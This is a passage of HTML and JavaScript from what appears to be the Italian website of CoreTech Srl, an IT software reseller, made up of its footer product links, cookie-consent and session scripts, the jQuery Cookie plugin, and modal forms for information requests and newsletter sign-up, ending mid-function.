                                                                        <a href="/it/shop/antivirus/drWeb.php" title="Dr.Web" class="text-white">Dr.Web</a>
                                                                    </li>-->
                                    <li>
                                        <a href="/it/shop/antivirus/eset.php" title="Eset" class="text-white">Eset</a>
                                    </li>

<!--                                    <li>
                                        <a href="/it/shop/DNS_Filtering/index.php" title="FlashStart" class="text-white">FlashStart</a>
                                    </li>-->
<!--                                    <li>
                                        <a href="/it/shop/antivirus/gData.php" title="G Data" class="text-white">G Data</a>
                                    </li>-->
                                       
                                <li>
                                    <a href="/it/shop/archiviazione/Archiver.php" title="GFI Archiver" class="text-white">GFI Archiver</a>
                                </li>

                                <li>
                                    <a href="/it/shop/monitoring/EventsManager.php" title="GFI EventsManager" class="text-white">GFI EventsManager</a>
                                </li>
                               
                                <li>
                                    <a href="/it/shop/monitoring/lanGuard.php" title="GFI Languard" class="text-white">GFI Languard</a>
                                </li>
                                <li>
                                    <a href="/it/shop/antispam/MailEssentials.php" title="GFI MailEssentials" class="text-white">GFI MailEssentials</a>
                                </li>
                                <li>
                                          <a href="/it/shop/gestioneIT/configuratore-gfiUnlimited.php" title="GFI Unlimited" class="text-white">GFI Unlimited</a>
                </li>
<li>
                                    <a href="/it/shop/mail_server/kerio_connect.php" title="Kerio Connect" class="text-white">Kerio Connect</a>
                                </li>
                                <li>
                                    <a href="/it/shop/firewall/kerio_control.php" title="Kerio Control" class="text-white">Kerio Control</a>
                                </li>
                                  
                                                                <li>
                                    <a href="/it/shop/applicationSecurity/kiuwan.php" title="Kiuwan" class="text-white">Kiuwan</a>
                                </li>
                                   
                                <li>
                                    <a href="/it/shop/archiviazione/mailStore.php" title="MailStore" class="text-white">MailStore</a>
                                </li>
                                <li>
                                    <a href="/it/shop/mypersonas/mypersonas.php" title="MyPersonas" class="text-white">MyPersonas</a>
                                </li>
                                                                   <li>
                                        <a href="/it/shop/antivirus/N-able_EDR.php" title="N-Able Antivirus EDR" class="text-white">N-Able Antivirus EDR</a>
                                    </li> 

                                    <li>
                                        <a href="/it/cloud/cloud_backup/N-able_backup.php" title="N-Able Backup" class="text-white">N-Able Backup</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/manageCloudMicrosoft/cloud_commander_manage_Microsoft_cloud.php" title="N-Able Cloud Commander" class="text-white">N-Able Cloud Commander</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/MSP_RMM/N-able_RMM.php" title="N-Able RMM" class="text-white">N-Able RMM</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/antivirus/N-able_MDR.php" title="N-Able MDR" class="text-white">N-Able MDR</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/DigitalIdentity/netwrix.php" title="Netwrix" class="text-white">Netwrix</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/networkSecurity/pikered.php" title="Pikered" class="text-white">Pikered</a>
                                    </li> 
                                    <li>
                                        <a href="/it/shop/backup/Proxmox-Backup-Server.php" title="Proxmox Backup Server" class="text-white">Proxmox Backup Server</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/virtualizzazione/Proxmox-Virtual-Environment.php" title="Proxmox Virtual Environment" class="text-white">Proxmox Virtual Environment</a>
                                    </li>
                                    
                                    <li>
                                    <a href="/it/shop/Edpoint_Cloud/Rapid7.php" title="Rapid7" class="text-white">Rapid7</a>
                                </li>
                                <li>
                                    <a href="/it/shop/securityManagement/RunZero.php" title="Runzero" class="text-white">Runzero</a>
                                </li>
                                  
                                <li>
                                    <a href="/it/shop/mail_server/smartermail.php" title="SmarterMail" class="text-white">SmarterMail</a>
                                </li>

                                <li>
                                    <a href="/it/shop/controllo_remoto/sygmaConnect.php" title="Sygma Connect" class="text-white">Sygma Connect</a>
                                </li>
                                                                 <li>
                                    <a href="/it/shop/networkSecurity/spamTitan.php" title="SpamTitan" class="text-white">SpamTitan</a>
                                </li>
                                <li>
                                    <a href="/it/shop/controllo_remoto/cyberthreatIntelligence/SocRadar.php" title="SocRadar" class="text-white">SocRadar</a>
                                </li>
                                  
                                <li>
                                    <a href="/it/shop/remote_desktop/tsPlus.php" title="TSPlus" class="text-white">TSPlus</a>
                                </li>
                                <li>
                                    <a href="/it/shop/LivePatching/TuxCare_LivePatching.php" title="TuxCare" class="text-white">TuxCare</a>
                                </li>
                                <li>
                                    <a href="/it/shop/networkSecurity/webTitan.php" title="webTitan" class="text-white">webTitan</a>
                                </li>
                                    <!--                                <li>
                                                                        <a href="/it/shop/backup/vmexplorer.php" title="VMExplorer" class="text-white">VMExplorer</a>
                                                                    </li>-->
                                                                       <li>
                                        <a href="/it/shop/virtualizzazione/vmware.php" title="vmWare" class="text-white">vmWare</a>
                                    </li>
                                     
                            </ul>
                        </div>
                        <!--Grid column-->

                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class="text-left">Risorse</h4>

                            <ul class="list-unstyled mb-0">
                                                                    <li>
                                        <a href="/it/service/articoli/" title="News" class="text-white">News&Articoli</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/knowledge_base/knowledge_base.php" title="Guide Tecniche" class="text-white">Guide Tecniche</a>
                                    </li>
                                    <li>
                                        <a href="/it/msp-csp/msp/why_msp.php" title="MSP-CSP" class="text-white">MSP-CSP</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/resource_free/" title="Risorse Gratuite" class="text-white">Risorse Gratuite</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/cloud_academy/coretech_cloud_academy.php" title="Cloud Academy" class="text-white">Cloud Academy</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/onpremises_video/index.php" title="Video" class="text-white">Video</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/service/security/bug_bounty_program.php" title="Bug Bounty Program" class="text-white">Bug Bounty Program</a>
                                </li>
                            </ul>
                              
                                <h4 class="text-left"><br>Eventi</h4>
                                <ul class="list-unstyled mb-0">
                                    <li>
                                        <a href="/it/service/event/corsi_webinar.php" title="Eventi" class="text-white">Eventi</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/event/Coretech_partner_summit.php" title="Summit" class="text-white">Summit</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/event/Coretech_partner_accelerate.php" title="Accelerate" class="text-white">Accelerate</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/event/Coretech_partner_experience.php" title="Experience" class="text-white">Experience</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/event/mspfest-apericena-samsara-2022.php" title="#MSPFest" class="text-white">#MSPFest</a>
                                    </li>
                                </ul>
                                                        </div>
                        <!--Grid column-->
                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class="text-left">Partner</h4>

                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/service/partner/partner.php?&from=header" title="Diventa Partner" class="text-white logged-hidden">Diventa Partner</a>
                                </li>
                                
                                    <li>
                                        <a href="/it/service/chi_siamo/MDF_fidelity_program.php" title="MDF Fidelity Program">MDF Fidelity Program</a>
                                    </li>
                                                                </ul>
                        </div>
                        <!--Grid column-->
                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class="text-left">Contatti</h4>
                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/service/supporto/supporto.php" title="Supporto" class="text-white">Supporto</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/contatti.php" title="Contatti" class="text-white">Contatti</a>
                                </li>
                                                                    <li>
                                        <a href="/it/service/systemStatus/" title="System Status" class="text-white">System Status</a>
                                    </li>
                                                                    <br>
                                <li>
                                    <a class="btn btn-outline-light btn-floating m-1" href="https://www.facebook.com/coretechcloud/" role="button">
                                        <i class="fa fa-facebook-square fa-2x"></i>
                                    </a>
                                </li>
                                <li> <!-- Linkedin -->
                                    <a class="btn btn-outline-light btn-floating m-1" href="https://it.linkedin.com/company/coretech-s-r-l" role="button">
                                        <i class="fa fa-linkedin-square fa-2x"></i>
                                    </a>
                                </li>
                                <!-- Instagram -->
                                <li> <a class="btn btn-outline-light btn-floating m-1" href="https://www.instagram.com/coretech_cloud/" role="button" >
                                        <i class="fa fa-instagram fa-2x"></i>
                                    </a><!--  -->
                                </li>
                            </ul>
<!--                            <br><h4 class="text-left">Certificazione</h4>
                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/service/chi_siamo/certificazioni.php" title="Certificazioni" class="text-white">Karma Metrix</a>
                                    <br>
                                    <img src="../../../_public/img/certificazioni/sigillo-karma-metrix-bianco-con-numero-coretech-af-202401.webp" class="img-responsive" alt="Metrix" loading="lazy" style=" max-width: 80%; padding-top: 10px;">
                                </li>
                            </ul>-->
                        </div>
                        <!--Grid column-->
                    </div>
                    <!--Grid row-->
                </section>
                <!-- Section: Links -->
            </div>
            <!-- Grid container -->


            <small>
                Copyright &copy;2026 - CoreTech Srl - All rights reserved
                - REA MI - 1703914
                - Codice fiscale e Partita IVA 03815480961                <!-- - Codice destinatario XS39OTK -->
                - Capitale Sociale 100.000 Euro
                - Utenti Attivi: 192 - Utenti Attivi nell'ultima ora: 1736 
            </small>
        </footer>
    </div>
</div>


    <script src="/_public/library/bootstrap/js/bootstrap-3.4.1.min.js"></script>
    
<script src='/_public/function/main.js'></script>
<script>
    function updateGtagConsent() {

        gtag('consent', 'update', {
            'ad_storage': CookieConsent.acceptedCategory('marketing') ? 'granted' : 'denied',
            'ad_user_data': CookieConsent.acceptedCategory('marketing') ? 'granted' : 'denied',
            'ad_personalization': CookieConsent.acceptedCategory('marketing') ? 'granted' : 'denied',
            'analytics_storage': CookieConsent.acceptedCategory('analytics') ? 'granted' : 'denied',
            'functionality_storage': CookieConsent.acceptedCategory('functionality') ? 'granted' : 'denied',
            'personalization_storage': CookieConsent.acceptedCategory('functionality') ? 'granted' : 'denied',
        });
    }
</script>

<script src="/_public/cookie/cookieConsent.js" type="module"></script>

</body>

</html>
<div id="divForWait"></div>
<style>
    #cookieDetailsViews:hover {
        cursor: pointer;
    }

    .coocategory:hover {
        background-color: #c0e8ff !important;
    }

    .coocategorySelected {
        background-color: #e3f9ff !important;
    }

    .checkbox-cookie {
        padding-top: 0px;
        padding-bottom: 0px;
        padding-left: 15px !important;
    }

    .scrollDisable {
        overflow-y: hidden;
        overflow-x: hidden;
    }

    #confirmMCookie {
        margin-top: -5px;
    }

    .cookie-checkbox-container {
        margin: 0 -15px !important;
    }

    @media screen and (max-width: 767px) {
        #cookieDetailsViews {
            display: none;
        }

        #cookieDetailInfo {
            display: none !important;
        }

        .cookie-checkbox-container {
            border: none !important;
        }

        #confirmMCookie {
            margin-top: 25px;
        }
    }
</style>
<script>
    var session_interval_update_timing = 300000;
    var session_interval_update_count = 0;
    var interval_session_refresh = setInterval(function () {
        session_interval_update_count += session_interval_update_timing;
        $.ajax({
            url: '/refresh_session.php',
            method: 'GET'
        });
        console.log(session_interval_update_count);
        if (session_interval_update_count > 28800000) {
            clearInterval(interval_session_refresh);
        }
    }, session_interval_update_timing);


    $(document).ready(function () {
        function selectImg(ora, giorno) {
            immagini = new Array();
            immagini[0] = ["1_SlideCloudBackup.png", "2_SlideCloudBackup.png", "3_SlideCloudBackup.png"];
            immagini[1] = ["4_SlideCloudBackup.png", "5_SlideCloudBackup.png", "6_SlideCloudBackup.png"];
            immagini[2] = ["7_SlideCloudBackup.png", "8_SlideCloudBackup.png", "9_SlideCloudBackup.png"];
            immagini[3] = ["10_SlideCloudBackup.png", "11_SlideCloudBackup.png", "12_SlideCloudBackup.png"];
            immagini[4] = ["13_SlideCloudBackup.png", "14_SlideCloudBackup.png", "15_SlideCloudBackup.png"];
            immagini[5] = ["16_SlideCloudBackup.png", "17_SlideCloudBackup.png", "18_SlideCloudBackup.png"];
            immagini[6] = ["19_SlideCloudBackup.png", "20_SlideCloudBackup.png", "21_SlideCloudBackup.png"];
            var setSlide = 1;
            if (ora >= 8 && ora < 13) {
                imm = immagini[giorno][0];
                setSlide = 1;
            }
            if (ora >= 13 && ora < 17) {
                imm = immagini[giorno][1];
                setSlide = 2;
            }
            if (ora >= 17 && ora < 8) {
                imm = immagini[giorno][2];
                setSlide = 3;
            }
            $('#slideimg').attr('src', '../../../_public/img/cloudBackup/1BackupSlider/' + (giorno * 3 + setSlide) + "_SlideCloudBackup.png");
        }

        function slider() {
            data = new Date;
            ora = data.getHours();
            giorno = data.getDay();
            selectImg(ora, giorno);
        }
        slider();
    });
</script>

<script>
    /*!
     * jQuery Cookie Plugin v1.4.1
     * https://github.com/carhartl/jquery-cookie
     *
     * Copyright 2006, 2014 Klaus Hartl
     * Released under the MIT license
     */
    (function (factory) {
        if (typeof define === 'function' && define.amd) {
            // AMD (Register as an anonymous module)
            define(['jquery'], factory);
        } else if (typeof exports === 'object') {
            // Node/CommonJS
            module.exports = factory(require('jquery'));
        } else {
            // Browser globals
            factory(jQuery);
        }
    }(function ($) {

        var pluses = /\+/g;

        function encode(s) {
            return config.raw ? s : encodeURIComponent(s);
        }

        function decode(s) {
            return config.raw ? s : decodeURIComponent(s);
        }

        function stringifyCookieValue(value) {
            return encode(config.json ? JSON.stringify(value) : String(value));
        }

        function parseCookieValue(s) {
            if (s.indexOf('"') === 0) {
                s = s.slice(1, -1).replace(/\\"/g, '"').replace(/\\\\/g, '\\');
            }

            try {
                s = decodeURIComponent(s.replace(pluses, ' '));
                return config.json ? JSON.parse(s) : s;
            } catch (e) {
            }
        }

        function read(s, converter) {
            var value = config.raw ? s : parseCookieValue(s);
            return $.isFunction(converter) ? converter(value) : value;
        }
        var config = $.cookie = function (key, value, options) {
            if (arguments.length > 1 && !$.isFunction(value)) {
                options = $.extend({}, config.defaults, options);
                if (typeof options.expires === 'number') {
                    var days = options.expires,
                            t = options.expires = new Date();
                    t.setMilliseconds(t.getMilliseconds() + days * 864e+5);
                }
                return (document.cookie = [
                    encode(key), '=', stringifyCookieValue(value),
                    options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
                    options.path ? '; path=' + options.path : '',
                    options.domain ? '; domain=' + options.domain : '',
                    options.secure ? '; secure' : ''
                ].join(''));
            }
            var result = key ? undefined : {},
                    cookies = document.cookie ? document.cookie.split('; ') : [],
                    i = 0,
                    l = cookies.length;
            for (; i < l; i++) {
                var parts = cookies[i].split('='),
                        name = decode(parts.shift()),
                        cookie = parts.join('=');
                if (key === name) {
                    result = read(cookie, value);
                    break;
                }
                if (!key && (cookie = read(cookie)) !== undefined) {
                    result[name] = cookie;
                }
            }

            return result;
        };

        config.defaults = {};

        $.removeCookie = function (key, options) {
            if ($.cookie(key) === undefined) {
                return false;
            }
            $.cookie(key, '', $.extend({}, options, {
                expires: -1
            }));
            return !$.cookie(key);
        };

    }));
</script>
<script>
    $(document).ready(function () {
        $(document).on("click", ".zoomImage", function () {
            var src = $(this).data("src");
            if (src === undefined) {
                src = $(this).attr("src");
            }
            $("#imageZoom").attr("src", src);
            $("#imageZoomModal h4.modal-title").text($(this).attr("title"));
            $("#imageZoomModal p").text($(this).attr("alt"));
            $("#imageZoomModal").modal("show");
        });
    });
</script>
<div class="modal fade" id="imageZoomModal" style="background-color: rgba(0, 0, 0, 0.3);">
    <div class="modal-dialog" style="text-align: center; width: auto;">
        <div class="modal-content" style="display:inline-block;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close" style="opacity: 1 !important; display: inline-block;">&times;</button>
                <h4 class="modal-title text-left"></h4>
            </div>
            <img id="imageZoom" src="" style="max-height: calc(100vh - 118px); max-width: calc(100vw - 50px);">
            <p class="text-left" style="margin:15px;"></p>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="successModal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h2 class="sectionTitle nomargin">Successo!</h2>
            </div>
            <div class="modal-body">
                <h4 class="sectionTitle nomargin" id="successBody"></h4>
            </div>
            <div class="modal-footer" style="padding: 0;">
                <button type="button" class="shop-fill-button shop-green shop-block nomargin" data-dismiss="modal">CHIUDI</button>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="errorModal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="sectionTitle nomargin" id="errorTitle"></h3>
            </div>
            <div class="modal-body" id="errorBody"></div>
            <div class="modal-footer" style="padding: 0;">
                <button type="button" class="shop-fill-button shop-red shop-block nomargin" data-dismiss="modal">CHIUDI</button>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="warningModal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="sectionTitle nomargin">Informazioni</h3>
            </div>
            <div class="modal-body" id="warningBody"></div>
            <div class="modal-footer" style="padding: 0;">
                <button type="button" class="shop-fill-button shop-blue shop-block nomargin" data-dismiss="modal">OK</button>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="error4Modal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="sectionTitle nomargin">Attenzione</h3>
            </div>
            <div class="modal-body" id="error4Body"></div>
            <div class="modal-footer" style="padding: 0;">
                <button type="button" class="shop-fill-button shop-red shop-block nomargin" data-dismiss="modal">OK</button>
            </div>
        </div>
    </div>
</div>
<div id="confirmModal-template">
    <div class="modal fade {
             -modalClass-
         }" tabindex="-1" role="dialog" id="{
             -name-
         }">
        <div class="modal-dialog">
            <div class="modal-content" noneradius="">
                <div class="modal-header">
                    <h4 class="modal-title madalTitle-confirm noneradius" id="confirmTitle">
                        {-title-}
                    </h4>
                </div>
                <div class="modal-body text-center modalText-confirm noneradius" id="confirmText">
                    {-text-}
                </div>
                <div class="modal-footer modalFooter-confirm">
                    <button type="button" class="btn btn-warning noneradius" data-dismiss="modal">Annulla</button>
                    <button onclick="functionModalName" type="button" class="btn btn-primary noneradius" data-dismiss="modal">Si</button>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="productInfoRequestModal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="sectionTitle nomargin">Richiesta di informazioni per </h3>
            </div>
            <div class="modal-body">
                <div class="flexBox">
                    <div class="flexItem flex-lg-50 flex-md-50 flex-sm-50 flex-xs-100 flexColumn">
                        <input type="text" class="form-control shop-input" id="firstName" placeholder="Nome">
                        <input type="text" class="form-control shop-input" id="lastName" placeholder="Cognome">
                        <input type="text" class="form-control shop-input" id="companyName" placeholder="Ragione sociale">
                        <input type="email" class="form-control shop-input" id="email" placeholder="E-mail">
                        <input type="tel" class="form-control shop-input numberWithZero" id="phone" placeholder="Telefono">
                    </div>
                    <div class="flexItem flex-lg-50 flex-md-50 flex-sm-50 flex-xs-100 flexColumn">
                        <textarea class="form-control shop-input sLast" rows="5" id="description" placeholder="Descrizione"></textarea>
                    </div>
                    <div class="flexItem flex-lg-100 flex-md-100 flex-sm-100 flex-xs-100 flexColumn">
                        Desidero essere contattato tramite:

                        <label class="shop-input" style="margin-bottom: 0px !important;">
                            <input type="checkbox" id="mailDataProduct">
                            E-mail                        </label>
                        <label class="shop-input">
                            <input type="checkbox" id="telDataProduct">
                            Telefono                        </label>
                    </div>
                    <div class="flexItem flex-lg-100 flex-md-100 flex-sm-100 flex-xs-100 flexColumn">
                        <label class="shop-input">
                            <input type="checkbox" id="productInfoRequestPersonalData">
                            Confermo di aver preso visione dell'<a class="pretty-blue" href="/it/service/chi_siamo/Privacy.php?" title="Informativa sulla Privacy">Informativa sulla Privacy</a>
                        </label>
                    </div>
                </div>
            </div>

            <div class="modal-footer nomargin nopadding">
                <a class="shop-fill-button shop-blue shop-block" id="productInfoRequestButton" onclick="productInfoRequest('')" data-loading-text='<i class="fa fa-circle-o-notch fa-lg fa-spin"></i>'>Invia richiesta</a>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="summitPresentationRequestModal" data-presentation="">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="sectionTitle nomargin">
                    Richiedi la presentazione                </h3>
            </div>
            <div class="modal-body">
                <p>
                    Effettua il login o compila il form per ricevere il materiale richiesto                </p>
                                    <input type="text" class="form-control shop-input" id="spFirstName" placeholder="Nome" value="">
                    <input type="text" class="form-control shop-input" id="spLastName" placeholder="Cognome" value="">
                    <input type="text" class="form-control shop-input" id="spCompanyName" placeholder="Ragione sociale" value="">
                    <input type="email" class="form-control shop-input" id="spEmail" placeholder="E-mail" value="">

                                <br class="interruptBr" />
                <label class="shop-input">
                    <input type="checkbox" id="spPersonalData">
                    Autorizzo ai sensi del DLgs n. 196/2003 il trattamento dei dati personali trasmessi.
                </label>
            </div>
            <div class="modal-footer nomargin nopadding">
                <p>
                    <a class="shop-fill-button shop-blue shop" onclick="summitPresentationRequest()">Invia richiesta</a>
                </p>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="forgotAccessDataModal">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="modal-title sectionTitle">Richiedi una nuova <em class="pretty">Password</em></h3>
            </div>
            <div class="modal-body">
                <p class="nomargin">Inserisci l'username fornito in fase di registrazione</p>
                <input type="text" class="form-control myTextInput" id="forgotAccessDataUserid" placeholder="Username">

                <i class="nomargin">Se non ricordi le credenziali <a href="/it/service/chi_siamo/contatti.php" title="Contattaci">contattaci</a></i>
            </div>
            <button class="btn btn-success modal-bottom-button" id="FORGOT-ACCESS-DATA" onclick="requestAccessData()" data-loading-text="In corso...">
                INVIA RICHIESTA            </button>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="forgotUsernameDataModal">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="modal-title sectionTitle">Username dimenticato</h3>
            </div>
            <div class="modal-body">
                <p class="nomargin">Inserisci l'indirizzo email</p>
                <input type="email" class="form-control myTextInput" id="forgotUsernameDataEmail" placeholder="E-mail">
                <i class="nomargin">Se non ricordi le credenziali <a href="/it/service/chi_siamo/contatti.php" title="Contattaci">contattaci</a></i>
            </div>
            <button class="btn btn-success modal-bottom-button" id="FORGOT-USERNAME-DATA" onclick="requestUsernameData()" data-loading-text="In corso...">
                INVIA RICHIESTA            </button>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="productInfoModal">
    <div class="modal-dialog modal-lg">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h4 class="modal-title" id="productInfoTitle"></h4>
            </div>
            <div class="modal-body">
                <p id="productInfoDescription"></p>
            </div>
            <button type="button" class="shop-fill-button shop-red shop-block nomargin" data-dismiss="modal">CHIUDI</button>
        </div>
    </div>
</div>
<i style="" class="fa fa-angle-double-up fa-2x" id="allTipToggle" onclick="allTipToggle()" aria-hidden="true"></i>
<div class="eventNewsletter">
    <div class="eventNewsletterHideContainer">
        <button aria-label="Newsletter hide" class="eventNewsletterHide" onclick="eventNewsletterHide()"><i class="fa fa-times fa-lg"></i></button>
    </div>
    <div class="nextEventContainer" style="display: none;">
        <h3 class="sectionTitle pretty-blue nomargin">Evento <span id="nextEventTag"></span> <i class="fa fa-calendar"></i></h3>
        <h4 class="sectionTitle" id="nextEventDateShow"></h4>
        <a href="#" class="shop-fill-button shop-blue" id="nextEventLink">Iscriviti all'evento</a>
    </div>
    <div id="backPaymentContainer" class="newsletterContainer" style="display: none;">
        <h3 class="sectionTitle pretty-red nomargin"><b>Pagamenti Arretrati</b> <i class="fa fa-exclamation-circle"></i></h3>
        <h4 class="sectionTitle">
            <void id="messageBackPayment">Verifica lo stato delle tue fatture </void><br>
            <void id='backPaymentBoldMessage'></void><br />
            <small id="footerBackPayment"><i>consulta <a href='/it/shop/personalArea/myAccountingSituation.php' title="Area Clienti">
                        <font color='#0645ad'>l'Area Clienti</font>
                    </a></i></small>
        </h4>
    </div>
    <div id="newsLetterContainerID" class="newsletterContainer" style="display: none;">
        <h3 class="sectionTitle pretty-blue nomargin">Segui CoreTech <i class="fa fa-envelope"></i></h3>
        <h4 class="sectionTitle">
            Rimani aggiornato sui prodotti, eventi e webinar.<br />
        </h4>
        <div class="row">
            <div class="col-lg-8 col-md-10 col-sm-12 col-xs-12 col-lg-offset-2 col-md-offset-1">
                <div>
                    <div class="input-group nopadding" style="margin-bottom: 10px;">
                        <input type="text" class="form-control" id="nl-box-email" placeholder="Email">
                    </div>
                </div>
            </div>
        </div>
        <label class="shop-input">
            <input value="1" type="checkbox" id="newsletterPersonalData">
            Autorizzo ai sensi del DLgs n. 196/2003.<br> Letta l'<a class="pretty-blue" href="/it/service/chi_siamo/Privacy.php?" title="Privacy">Informativa sulla Privacy</a> e il <a class="pretty-blue" href="/it/service/chi_siamo/regolamento_newsletter.php" title="regolamento Newsletter">regolamento Newsletter</a>.
        </label><br>
        <font hidden color="red" id="personaldatawarningtext">*Senza consenso non potrai ricevere le nostre<br> comunicazioni in merito a corsi ed eventi, promozioni e<br> novità, informazioni generali e molto altro.<br class="interruptBr"></font>
        <p>
            <a class="shop-fill-button shop-blue-outline" onclick="newsletterSubscribe('nl-box')">Iscriviti alla newsletter</a>
        </p>
        <i><small>Potrai disiscriverti in ogni momento grazie al link<br> presente in ciascuna Newsletter o tramite form disponibile <a style="color: #333;" href="/it/service/chi_siamo/regolamento_newsletter.php" title="Regolamento Newsletter">qui</a></small></i><br><br>
        <a onclick="coreTechNewsletterCookieHideCreate();">Non mostrare più</a>
    </div>
</div>


<style>
    .textViews {
        height: 210px;
        padding: 15px;
        overflow: auto;
        text-align: left;
        margin-right: 5px;
    }

    .textViews::-webkit-scrollbar {
        width: 10px;
        background-color: aliceblue;
    }

    .textViews::-webkit-scrollbar-thumb {
        border-radius: 10px;
        -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, .3);
        background-color: #4377a2;
    }

    .inputText {
        width: 70%;
        margin-left: 10px;
        display: inline-block;
    }

    .line {
        margin-top: 5px;
        margin-bottom: 5px;
    }
</style>
<script>
    $.ajax({
        type: "POST",
        url: "/_public/function/phpFunction.php",
        dataType: "json",
        data: {
            function: "nextEventInfo",
            eventTag: ""
        },
        success: function (data) {
            if (data.status === "success") {
                if ("" !== "") {
                    $("#nextEventTag").html("");
                } else {
                    $("#nextEventTag").html(data.eventTag);
                }
                $("#nextEventDateShow").html(data.dateShow);
                $("#nextEventLink").attr("href", "/it/service/event/eventDetail.php?ID=" + data.ID);
                $(".nextEventContainer").show();
            } else {
                error1(data);
            }
        },
        error: function (xhr, errorThrown, data) {
            error3(xhr, errorThrown, data);
        }
    });
    var eventNewsletterTimeout;
    $(document).ready(function () {
        $(document).on("mouseenter", ".eventNewsletter:not(.emailPrivacy)", function () {
            clearTimeout(eventNewsletterTimeout);
        });
        $(document).on("mouseleave", ".eventNewsletter:not(.emailPrivacy)", function () {
            setNewsletterTimeout();
        });
        $(document).on("change", "#newsletterPersonalData", function () {
            if ($("#newsletterPersonalData").is(":checked")) {
                $("#personaldatawarningtext").hide();
            }
        });
        if (("" !== "" && $(".nextEventContainer").is(":visible")) || $(".newsletterContainer").is(":visible")) {
            var path = window.location.pathname;
            var page = path.split("/").pop();

            if (page !== 'summit-2019.php' && path !== '/it/service/home/home.php') {
                //eventNewsletterShow();
            }
        }

    });

    function setNewsletterTimeout() {
        clearTimeout(eventNewsletterTimeout);
        eventNewsletterTimeout = setTimeout(function () {
            if (!$("#nl-box-email").is(":focus")) {
                eventNewsletterHide();
            }
        }, 2500);
    }

    function eventNewsletterShow() {
        $(".eventNewsletter:not(.emailPrivacy)").addClass("allTipVisible").animate({
            "opacity": 1,
            "bottom": 0
        }, 2000, function () {
            setNewsletterTimeout();
            $("#allTipToggle").addClass("allTipVisible");
        });
    }

    function eventNewsletterHide() {
        $(".eventNewsletter:not(.emailPrivacy)").removeClass("allTipVisible").animate({
            "opacity": 0,
            "bottom": "-100%"
        }, 1000, function () {
            $("#allTipToggle").removeClass("allTipVisible");
        });
    }

    function newsletterSubscribe(nl) {
        if ($("#newsletterPersonalData").is(":checked")) {
            $.ajax({
                async: false,
                type: "POST",
                url: "/_public/function/phpFunction.php",
                dataType: "json",
                data: {
                    function: "newsletterSubscribe",
                    nl: nl,
                    email: $("#" + nl + "-email").val().trim()
                },
                success: function (data) {
                    if (data.status === "success") {
                        success1(data);
                        eventNewsletterHide();
                    } else {
                        error1(data);
                    }
                },
                error: function (xhr, errorThrown, data) {
                    error3(xhr, errorThrown, data);
                }
            });
        } else {
            $("#personaldatawarningtext").show();
        }
    }

    function coreTechNewsletterCookieHideCreate() {
        eventNewsletterHide();
    }

    function allTipToggle() {
